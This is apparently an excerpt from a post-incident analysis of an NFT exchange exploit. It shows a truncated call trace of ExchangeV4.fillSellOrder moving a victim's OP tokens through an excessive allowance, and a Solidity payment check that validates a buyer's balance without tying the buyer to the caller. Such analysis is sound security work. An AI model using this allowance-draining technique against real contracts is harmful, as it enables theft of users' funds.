 Sender] 0x0a0805082ea0fc8bfdcc6218a986efda6704efe5
0 → CALL [Receiver] ExchangeV4.fillSellOrder Calldata (seller=[Sender]0x0a0805082ea0fc8bfdcc6218a986efda6704efe5, contractAddress=0xbe81eabdbd437cba43e4c1c330c63022772c2520, tokenId=1, st
1 → STATICCALL PaymentERC20Registry.isApprovedERC20 Calldata (_token=OP) (true)
1 → STATICCALL OP.balanceOf Calldata (account=victim) (2,736,191,871,050,436,050,944)
1 → STATICCALL OP.allowance Calldata (owner=victim, spender=[Receiver]ExchangeV4) (1,999,995,000,000,000,000,000,000)
1 → STATICCALL CancellationRegistry.getSellOrderCancellationBlockNumber Calldata (addr=[Sender]0x0a0805082ea0fc8bfdcc6218a986efda6704efe5, tokenAddr=0xbe81eabdbd437cba43e4c1c330c63022772
1 → STATICCALL Precompiled.ecrecover Calldata (hash=0xe658da3195c766dba0f4c425f8bfd7fe65d5edf91cc94e384147b31d37cbe44d, v=28, r=0x28bc2ff1634b13821eac466ef6875c44f1f556d00d3cafce02da07
1 → CALL CancellationRegistry.cancelPreviousSellOrders Calldata (seller=[Sender]0x0a0805082ea0fc8bfdcc6218a986efda6704efe5, tokenAddr=0xbe81eabdbd437cba43e4c1c330c63022772c2520, tokenI
1 → EVENT [Receiver] ExchangeV4.SellOrderFilled Calldata (seller=[Sender]0x0a0805082ea0fc8bfdcc6218a986efda6704efe5, contractAddress=0xbe81eabdbd437cba43e4c1c330c63022772c2520, tokenId
1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interfaceId=0x01ffc9a7) (true)
1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interf
1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interf
1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interf
1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interf
1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interf
1 → CALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.safeTransferFrom Calldata (from=[Sender]
1 → STATICCALL ExchangeRegistry.getRoyaltyPayoutRate Calldata (_erc721address=0xbe81eabdbd43
1 → CALL OP.transferFrom Calldata (from=victim, to=0xec1557a67d4980c948cd473075293204f4d280f
2 → EVENT OP.Approval Calldata (owner=victim, spender=[Receiver]ExchangeV4, value=1,999,9
2 → EVENT OP.Transfer Calldata (from=victim, to=0xec1557a67d4980c948cd473075293204f4d280f
2 → EVENT OP.DelegateVotesChanged Calldata (delegate=victim, previousBalance=2,736,191,87
2 → EVENT OP.DelegateVotesChanged Calldata (delegate=0xb1ea5a3e5ea7fa1834d48058ecda26d8c5
a sufficient amount of it. */
function _checkValidERC20Payment(address buyer, uint256 price, address paymentER
// Checks that the ERC20 payment token is approved in the registry.
require(paymentERC20Registry.isApprovedERC20(paymentERC20), "Payment ERC20 i
// Checks that the buyer has sufficient funds.
require(
IERC20(paymentERC20).balanceOf(buyer) >= price,
"Buyer has an insufficient balance of the ERC20."
);
// Checks that the Exchange contract has a sufficient allowance of the token
require(
IERC20(paymentERC20).allowance(buyer, address(this)) >= price,
"Exchange is not approved to handle a sufficient amount of the ERC20."
);